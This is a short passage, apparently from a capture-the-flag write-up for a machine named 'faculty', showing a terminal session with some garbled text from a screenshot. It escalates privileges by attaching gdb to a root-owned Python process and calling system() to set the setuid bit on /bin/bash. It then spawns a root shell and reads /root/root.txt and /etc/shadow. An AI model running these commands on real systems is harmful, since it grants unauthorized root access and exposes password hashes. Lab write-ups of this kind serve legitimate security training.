 x-gnu.so...
(No debugging symbols found in /usr/lib/python3.8/lib-dynload/_lzma.cpython-
86_64-linux-gnu.so)
0x00007f8a1f88b967 in __GI___poll (fds=0xb6aa60, nfds=3, timeout=-1)
    at ../sysdeps/unix/sysv/linux/poll.c:29
29      ../sysdeps/unix/sysv/linux/poll.c: No such file or directory.
(gdb) call (void)system("chmod u+s /bin/bash")
[Detaching after vfork from child process 74469]
(gdb) quit
A debugging session is active.
        Inferior 1 [process 699] will be detached.
Quit anyway? (y or n) y
Detaching from program: /usr/bin/python3.8, process 699
[Inferior 1 (process 699) detached]
developer@faculty:~$ ls -al /bin/bash
-rwsr-xr-x 1 root root 1183448 Apr 18 11:14 /bin/bash
developer@faculty:~$ /bin/bash -p
bash-5.0# id
uid=1001(developer) gid=1002(developer) euid=0(root) groups=1002(developer),
(debug),1003(faculty)
bash-5.0# cat /root/root.txt
bash-5.0# cat /etc/shadow